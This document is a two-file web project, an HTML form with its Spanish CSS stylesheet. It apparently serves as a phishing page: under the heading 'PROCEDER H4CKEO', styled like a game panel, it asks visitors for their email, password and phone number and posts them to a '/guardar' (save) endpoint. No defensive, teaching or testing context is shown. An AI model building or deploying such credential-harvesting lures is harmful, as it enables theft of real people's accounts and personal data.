
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="estilos.css">
</head>
<body>
    <form action="/guardar" method="POST" class="panel-juego">
        <h2>PROCEDER H4CKEO</h2>
        <input type="text" name="correo" class="campo-input" placeholder="Correo" required>
        <input type="password" name="password" class="campo-input" placeholder="Contraseña" required>
        <input type="tel" name="telefono" class="campo-input" placeholder="Teléfono" required>
        <button type="submit" class="boton-dorado">CONTINUAR</button>
    </form>
</body>
</html>
</file>
<file: estilos.css>
body { display: flex; justify-content: center; align-items: center; height: 100vh; background-image: url('IMG-20260526-WA0000.jpg'); background-size: cover; }
.panel-juego {
    background: rgba(86, 64, 42, 0.9);
    padding: 30px; /* Más espacio interno */
    border-radius: 15px;
    width: 90%; /* Ocupa más ancho */
    max-width: 500px; /* Tamaño máximo ideal */
    min-height: 400px; /* Altura mínima para que no se vea aplastado */
    display: flex;
    flex-direction: column;
    gap: 20px; /* Más espacio entre campos */
    color: white;
    border: 3px solid #d4af37;
    box-shadow: 0px 0px 20px rgba(0,0,0,0.8);
}

.campo-input {
    width: 100%;
    padding: 15px; /* Más grandes los campos */
    font-size: 16px; /* Letra más grande */
    background: #33261a;
    border: 1px solid #d4af37;
    color: white;
    border-radius: 8px;
    box-sizing: border-box;
}

.boton-dorado { padding: 10px; background: #d4af37; border: none; cursor: pointer; }
</file>
